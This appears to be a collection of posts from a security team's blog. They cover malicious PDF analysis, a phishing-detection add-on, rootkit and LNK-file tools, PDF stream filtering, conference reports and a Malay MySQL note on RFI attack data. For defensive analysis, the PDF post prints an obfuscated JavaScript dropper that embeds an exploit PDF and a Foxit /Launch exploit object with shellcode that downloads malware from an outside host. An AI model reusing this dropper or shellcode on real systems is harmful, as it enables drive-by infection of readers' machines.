Mozilla just approved the sandbox version of DontPhishMe and now it is public 🙂 Get the latest version of DontPhishMe (v0.3.2) for Firefox and feel free to comment and report bugs.

Today, Gallus received a PDF sample submission with md5 hash 37b98d28762ceeaa5146e2e0fc0a3fdd. Marked as malicious, I was compelled to investigate further on this sample after looking at the potential malware URL produced by Gallus report.
The PDF sample contains URLDownloadToFile payload that points to hxxp://77.x.y.Z/webmail/inc/web/load.php?stat=3DWindows. Traversing the URL at hxxp://77.x.y.Z/webmail/inc/web/, I managed to retrieve the HTML code containing the JavaScript code plus another source of (suspected) malicious PDF link.
<script>function LLL_1111LA18Bwe2bv(){return true;}</script>
<style>.IaCdRWvp{display:none;}</style>
<div id="LLL_1111LB19Bwe2bv">1e234v5a6l</div>
<script>window.onerror=LLL_1111LA18Bwe2bv();</script>
<b id="IaCdRWvp">100.111.99.117.109.101.110.116.46.119.114.105.116.101.40.34.60.101.109.98.101.100.32.115.114.99.61.92.34.104.116.116.112.58.47.47.55.55.46.57.50.46.49.53.56.46.49.50.50.47.119.101.98.109.97.105.108.47.105.110.99.47.119.101.98.47.105.110.99.108.117.100.101.47.115.112.108.46.112.104.112.63.115.116.97.116.61.85.110.107.110.111.119.110.124.85.110.107.110.111.119.110.124.77.89.124.49.50.51.46.49.51.54.46.49.48.49.46.50.48.52.92.34.32.119.105.100.116.104.61.92.34.48.92.34.32.104.101.105.103.104.116.61.92.34.48.92.34.32.116.121.112.101.61.92.34.97.112.112.108.105.99.97.116.105.111.110.47.112.100.102.92.34.62.60.47.101.109.98.101.100.62.34.41.59</b>
<script>var LLL_1111LC89Bwe2bv=document.getElementById('LLL_1111LB19Bwe2bv').innerHTML.replace(/[\+1234366856]/g,"");var mouae=eval(LLL_1111LC89Bwe2bv);var LLL_1111LD81Bwe2b=document.getElementById("IaCdRWvp").innerHTML;LLL_1111LD81Bwe2b=LLL_1111LD81Bwe2b.replace(/[A-Za-z]/g,function (LLL_1111LC32Dbv){returnString.fromCharCode((((LLL_1111LC32Dbv=LLL_1111LC32Dbv.charCodeAt(0))&223)-52)%26+(LLL_1111LC32Dbv&32)+65);}).split(".");var LLL_1111LEW81Bwe2b="";for(var i=0;i<LLL_1111LD81Bwe2b.length;i++){LLL_1111LEW81Bwe2b+=String.fromCharCode(LLL_1111LD81Bwe2b[i]);}mouae(LLL_1111LEW81Bwe2b);</script>
<embed src="include/two.pdf" width="1" height="0" style="border:none"></embed>
From the snippet above, it is obvious to see the <embed> tag contains a URL path to a PDF file. As a result of that, I managed to get another PDF sample, two.pdf, from the previous PDF sample. Submitting to Gallus however returns benign status, thus forcing me to analyze manually.
Looking at the content of the second PDF sample collected, I figured out that it tries to exploit the vulnerability of Foxit Reader 3.0 by using the “Open/Execute a file” action. The payload for that exploit tries to download malware from hxxp://xyz.ru/1.1.1/load.php which already down at the time I tried to access.
16 0 obj
<<
/Type/Action
/S/Launch
/F<</F(/C/AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAASkDdî^_^BAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA3Àd@0x^L@^Lp^\X^Hë @4@|X<jDZÑâ+âìëOZRêVU^DVWs<t3x^CóVv ^Có3ÉIPA3ÿ6^O¾^T^C8òt^HÁÏ^M^Cú@ëïX;øuå^F$^CÃf^LHV^\^CÓ^D^CÃ_^PÃ}^HWR¸3Ê[è¢ÿÿÿ2À÷ò®O¸e.ex«ff«°làPhon.dhurlmT¸N^NìÿU^DP3ÀPPVU^DÂ^?Â1RP¸6^Z/pÿU^D[3ÿWV¸þ^NÿU^DW¸ïÎà`ÿU^Dhttp://test1.ru/1.1.1/load.phpAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA)>>
/NewWindow true>>
endobj
Currently, Gallus does not support the detection of /Launch exploit yet. The updates will come real soon.
Please stay tune and fire us your feedback!
Credit: Mahmud
MyCERT has developed a tool to detect and restore changed address of API made by rootkit. MyX1 SSDT Detector and Remover is a part of our Malware Tracking project.

Figure 1: Screenshot showing MyX1 SSDT
The application relies on two two (2) files will be use upon execution:
1. ssdt.sys is used to list all available SSDT on current operating system.
2. ssdtdetector_remover.exe used to display result list of SSDT and hooked SSDT. There is an option to save to log file for the analyst.
This small tool can display list of current installed driver and restore changed SSDT address. For MyX1 Malware Tracking project, the ssdt.sys will be used to monitor SSDT changes from kernel level and produce log file for analysis.
CVE-2010-2568 will need to have a LNK file with a malicious dll to cause harm. Feeling the urgency of parsing the LNK file to trace any present dll, we modified a small portion of the code from metasploit’s project to make it run independently from the metasploit framework. The original code is here. The main purpose of the dumplinks.rb is for getting information for each of LNK files. The code is originally coded by davehull. Here is the output of the modified code:
[+]Processing: lalameta.lnk
[+]Found CLSID=00021401-0000-0000-C000-0000000000460
lalameta.lnk:
Access Time = Tue Jul 27 17:16:06 +0800 2010
Creation Date = Thu Jul 22 01:16:24 +0800 2010
Modification Time = Thu Jul 22 01:16:24 +0800 2010
Contents of lalameta.lnk:
Flags:
Attributes:
Target file's MAC Times stored in lnk file:
Creation Time = Thu Jan 01 07:30:00 +0730 1970. (UTC)
Modification Time = Thu Jan 01 07:30:00 +0730 1970. (UTC)
Access Time = Thu Jan 01 07:30:00 +0730 1970. (UTC)
ShowWnd value(s):
Target file's MAC Times stored in lnk file:
Creation Time = Thu Jan 01 07:30:00 +0730 1970. (UTC)
Modification Time = Thu Jan 01 07:30:00 +0730 1970. (UTC)
Access Time = Thu Jan 01 07:30:00 +0730 1970. (UTC)
[+]checking offset of 0x80 to find DLL from metasploit code generator
[+]:\\192.168.20.2\xyTxzY\CjmX.dll
The code in bold shows that the DLL that is loaded in the LNK file. Below is the result from p0c provided by ivanlef0u.
[+]Processing: suckme.lnk_
129
suckme.lnk_:
Access Time = Tue Jul 27 17:52:02 +0800 2010
Creation Date = Mon Jul 19 10:32:26 +0800 2010
Modification Time = Sun Jul 18 00:37:30 +0800 2010
Contents of suckme.lnk_:
Flags:
Shell Item ID List exists.
Attributes:
Target file's MAC Times stored in lnk file:
Creation Time = Thu Jan 01 07:30:00 +0730 1970. (UTC)
Modification Time = Thu Jan 01 07:30:00 +0730 1970. (UTC)
Access Time = Thu Jan 01 07:30:00 +0730 1970. (UTC)
ShowWnd value(s):
SW_SHOW.
SW_NORMAL.
SW_SHOWMINNOACTIVE.
SW_SHOWMAXIMIZED.
SW_RESTORE.
Target file's MAC Times stored in lnk file:
Creation Time = Thu Jan 01 07:30:00 +0730 1970. (UTC)
Modification Time = Thu Jan 01 07:30:00 +0730 1970. (UTC)
Access Time = Thu Jan 01 07:30:00 +0730 1970. (UTC)
[+]checking offset of 0x80 to find DLL from metasploit code
[+]: :C:\dll.dllMises ? jour automatiquesCo
It is very interesting to study the obfuscation techniques used by the attackers in malicious PDF docs. As of my previous blog entry, one of the simplest, yet interesting obfuscation technique used is the cascading filtering. This basically means that the malicious JavaScript code is embedded below the multiple layers of encoded stream.

In this particular sample that I was analyzing, the malicious js was encoded or obfuscated with 4 stream filters (ASCIIHexDecode, LZWDecode, ASCII85Decode, RunLengthDecode, FlateDecode).

Personally, I find that having to do stream extraction and decoding manually can be very a frustrating experience. Luckily though, I stumbled upon pyew, a python-based malware analysis tool, and can be used to deobfuscated heavily obfuscated codes (pun not intended!)
By identifying the offset where the content is located, we can seek through the file with pyew and it will automatically decode theencoded content.

One of the challenges in analyzing malicious PDF document is stream filtering. Malicious contents in PDF file are usually compressed with stream filtering thus making analysis a bit complicated.
In a PDF document , stream object consists of stream dictionary, stream keyword, a sequence of bytes, and endstream keyword. A malicious content inside PDF file typically resides in between stream and endstream keyword, and usually it is compressed with compression scheme, such as:

Basically, there are two techniques used in stream filtering: single filtering and cascaded filtering. Single filtering means that there is just one compression scheme used to compress the stream while cascaded filtering means that there are more than one compression schemes used to compress the stream.
The most common compression schemes used are FlateDecode, ASCIIHexDecode, and ASCII85Decode. However, some of the latest samples of malicious PDF have shown the trend to include other compression scheme such as JBIG2Decode, LZWDecode, and RunLengthDecode.This is because most of the PDF analyzing tools (at least at the time of thsis writing) do not have features to decompress those types of compression schemes yet.
From the above screenshot, we can see the components of stream object that I mentioned earlier. By looking at the object dictionary, we can identify the length (/Length) of the byte sequence in the stream which is 4387, and the compression schemes used (from /Filter) are FlateDecode and ASCIIHexDecode.
Decompressing single filtering is straightforward since we only need to decompress one compression scheme. Cascaded filtering on the other hand, need multiple decompressing operations. If you look at the screenshot above, you’ll notice that the malicious content is compressed with ASCIIHexDecode and then compressed again with FlateDecode. Therefore, we need to follow the filter sequence where decompress of FlateDecode will be done first, and then ASCIIHexDecode to get the final analyzable content.
To name some of the useful PDF analyzing tools available, tools like pdf-parser or pyew allow us to decompress stream object that contains single or cascaded filtering.
The annual FIRST conference provides a setting for conference participants to attend a wide range of presentations delivered by leading experts in both the CSIRT field and from the wider global security community. The conference also creates opportunities for networking, collaboration, and sharing technical information and management practices. Just as importantly, the conference enables attendees to meet their peers and build confidential relationships across corporate disciplines and geographical boundaries.
We did it again 🙂 and this year, I presented on “Portable Destructive File (PDF): Attacks and Analysis”. The abstact of the presentation can be found here. The presentation is about how attacks on PDF readers are (generally) carried out and how analysis can be performed on malicious PDF documents.
There are many ways of attacking pdf documents. Exploiting vulnerabilities such as stack overflow (libtiff) and javascript engine bug (util.printd/newplayer/etc/etc) inside PDF application engine are some of the common techniques used. Exploiting features such as /Launch is also possible. During the presentation, I demonstrated how to quickly analyze malicious PDF document using a couple of small tools such pdftk, (patched) SpiderMonkey and sctest.
The conference is awesome and I am already looking forward for next year’s event. It was good to meet with usual suspects and of course new friends. 🙂
Take a look at the following phishing website:

Just another phishing website? Think again.. Take a look at the page source
body {
background-image: url(bg02.jpg);
background-repeat: no-repeat;
}
The phisher is using image instead of HTML. And YES, this technique can bypass DontPhishMe. I’ve worked on new method to solve this problem and now, DontPhishMe v0.3.1 are able to detect this type of phishing website
The Annual Honeynet Project workshop this year was held at Mexico City, Mexico. The workshop enables chapters from all over the globe to meet, discuss ideas, share experiences and develop our toolsets for data collection and analysis. It is an extremely valuable and unique event, where chapters from around 20 countries find the time to attend the 4 days workshop. What we liked about the event was the g33ky manner that it was organized.
Three of us from MyCERT (CyberSecurity Malaysia Honeynet Chapter) attended and presented at the annual workshop. We contributed to the workshop by :
1) Presenting on our work on (malicious) PHP Sandbox aka PKAJI
2) Conducting a training on “Analyzing Malicious PDF”
This is one of a harmless photo during our training. Let us know if you’d like to have the slides.

Lastly, “Muchas Gracias” to UNAM Chapter for hosting the event.
Setelah projek pkaji, kami cuba menambahkan maklumat/profile untuk setiap serangan RFI.
Ketika menulis kod untuk menggali maklumat yang tersimpan dalam database yang mempunyai hubungan many-to-many, didapati mysql mengambil masa yang terlalu panjang.
Dari penilitian yang dibuat, sql yang paling luar ketika penggunaan subqueries tidak optimize kerana enjin mysql gagal menggunakan index yang sesuai.
Kod yang berkenaan adalah untuk paparkan senarai url setiap kod RFI yang pernah digunakan oleh ip(attacker) tertentu.
Maklumat berkenaan tersimpan dalam 3 table, event, event2rfi dan rfi. Di sini event dan rfi mempunyai hubungan many-to-many. Maka event2rfi adalah table perantara untuk menghubungkan event dan rfi.
Untuk mencari senarai url yang pernah digunakan dalam serangan yang berasal dari ip=34.98.6.134, Subqueries yang digunakan adalah seperti berikut:
Select url from rfi where rfi_id in
(Select rfi_id from event2rfi where event_id in
(select id from event where attacker="34.98.6.134")
)
Malangnya dari analisa yang dibuat menggunakan kata kunci explain, didapati mysql gagal menggunakan index yang terdapat dalam table event.(Walaupun index telah di buat untuk field rfi_id dalam table rfi).
explain select url from rfi where rfi_id in (SELECT rfi_id FROM event2rfi WHERE event_id IN ( SELECT id FROM event WHERE attacker = '34.98.6.134' ));
+----+--------------------+-----------+-----------------+---------------+---------+---------+------+-------+-------------+
| id | select_type | table | type | possible_keys | key | key_len | ref | rows | Extra |
+----+--------------------+-----------+-----------------+---------------+---------+---------+------+-------+-------------+
| 1 | PRIMARY | rfi | ALL | NULL | NULL | NULL | NULL | 65696 | Using where |
| 2 | DEPENDENT SUBQUERY | event2rfi | index_subquery | rfi_id | rfi_id | 8 | func | 28 | Using where |
| 3 | DEPENDENT SUBQUERY | event | unique_subquery | PRIMARY | PRIMARY | 4 | func | 1 | Using where |
+----+--------------------+-----------+-----------------+---------------+---------+---------+------+-------+-------------+
Pada baris pertama, lajur possible_keys, mengandungi value NULL. Ini bermaksud mysql enjin tidak akan menggunakan sebarang index dan akan meyebabkan prestasi carian data menjunam. Ingin ditekankan sekali lagi bahawa table rfi mempunyai index pada field rfi_id. Namun mysql gagal mengenal pasti sekali gus menggunakan index tersebut.
Penyelesaian.
Kata pakcik google version 5.2 akan mengatasi masalah ini. Version yang kami gunakan adalah 5.1.37, version yang disertakan dalam distro ubuntu.
Untuk melajukan proses carian, kod tersebut diubah kepada 3 sql yang berasingan.
Sql pertama ialah mencari senarai event.id berdasarkan attackerIp.
Hasil yang didapati akan digunakan dalam sql ke-2. Iaitu mencari senarai event2rfi.rfi_id where event2rfi.event_id in (X,Y,Z……).
Kemudian senarai event2rfi.rfi_id pula akan digunakan dalam carian ke-3. Iaitu mencari senarai rfi.url where rfi.rfi_id in (X,Y,Z……)
Masalah selesai. Walaubagaimanapun agak menghairankan bug ini masih berlaku dalam mysql yg rata-rata nya dikatakan orang amat bagus.